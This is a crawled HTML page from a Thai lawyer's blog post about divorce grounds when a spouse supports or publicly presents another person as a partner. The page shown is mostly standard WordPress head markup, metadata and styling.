

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/01/29/%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A0%E0%B8%A3%E0%B8%B4%E0%B8%A2%E0%B8%B2%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%A5/
body_size: 30715
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/01/29/สามีหรือภริยาอุปการะเล/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineสามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่ สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามี เป็นชู้ หรือมีชู้ หรือร่วมประเวณีกับผู้อื่นเป็นอาจิณ อีกฝ่ายหนึ่งฟ้องหย่าได้ การกระทำของสามีในการอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือร่วม ประเวณีกับผู้อื่นเป็นอาจิณจึงหมายความเฉพาะกระทำกับ “หญิงอื่น” และการกระทำ ของภริยาในการอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันสามีก็หมายความเฉพาะกระทำกับ “ชายอื่น” เช่นเดียวกัน สามีอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยา เป็นชู้ หรือร่วม ประเวณีกับผู้อื่นเป็นอาจิณ ภริยาฟ้องหย่าได้ ห น สามีอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยา นานเท่าใด และแม้หญิงอื่นนั้นจะมีความสัมพันธ์ทางชู้สาวได้เสียกันมาก่อนที่สามีจะ การอุปการะเลี้ยงดูหญิงอื่น หมายถึง การให้ความช่วยเหลือหญิงที่มิใช่ภริยา ตนในสิ่งจำเป็นแก่การดำรงชีพ ไม่ว่าจะเป็นการให้เงินทองไว้จับจ่ายใช้สอย ให้เครื่อง อุปโภคบริโภคหรือทรัพย์สินอื่นใดเพื่อเป็นปัจจัยในการดำรงชีพก็ได้ การอุปการะเลี้ยงดู หญิงอื่นนั้นจะต้องเป็นการอุปการะเลี้ยงดูฉันภริยา มิใช่อุปการะเลี้ยงดูในฐานะอื่น สมรสกับภริยาก็ตาม แต่หากสามียังอุปการะเลี้ยงดูหญิงอื่นนั้นโดยเปิดเผยฉันภริยา หลังจากการสมรสแล้ว ภริยาก็ยังมีสิทธิฟ้องหย่าได้ การยกย่องหญิงอื่นฉันภริยา หมายถึงการแสดงโดยเปิดเผยให้บุคคลทั่วไปทราบว่าหญิงอื่นนั้นเป็นภริยาตนหรือมี ความสัมพันธ์ฉันภริยากับตน เช่น สามีพาหญิงอื่นไปในงานสังคมโดยเปิดเผยและแนะนำ เพื่อนฝูงให้รู้จักว่าเป็นภริยาตน เป็นต้น ทั้งนี้โดยไม่คำนึงว่าสามีจะได้มีการจดทะเบียน สมรสกับหญิงอื่นนั้นซ้อนเข้ามาด้วยหรือไม่ ฉะนั้น การที่สามีไปจดทะเบียนสมรสกับหญิง อื่นซึ่งมีบุตรด้วยกันกับสามี โดยจดทะเบียนสมรสหลังจากจดทะเบียนสมรสกับภริยาได้ ๒ วัน และสามียังส่งเสียให้เงินหญิงอื่นนำไปใช้จ่าย แม้จะเชื่อว่าตนนับถือศาสนาอิสลาม มีสิทธิมีภริยาได้ [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/01/29/สามีหรือภริยาอุปการะเล/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-01-29T03:10:53+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png" />
	<meta property="og:image:width" content="639" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่","datePublished":"2022-01-29T03:10:53+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/"},"wordCount":5,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png","articleSection":["คดีครอบครัว","คดีแพ่ง"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/","url":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/","name":"สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png","datePublished":"2022-01-29T03:10:53+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2022/01/ฟ้องหย่า-ยกย่องหญิงอื่น.png","width":639,"height":359},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/01/29/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a0%e0%b8%a3%e0%b8%b4%e0%b8%a2%e0%b8%b2%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"สามีหรือภริยาอุปการะเลี้ยงดูหรือยกย่องผู้อื่นฉันภริยาหรือสามีฟ้องหย่าได้หรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: 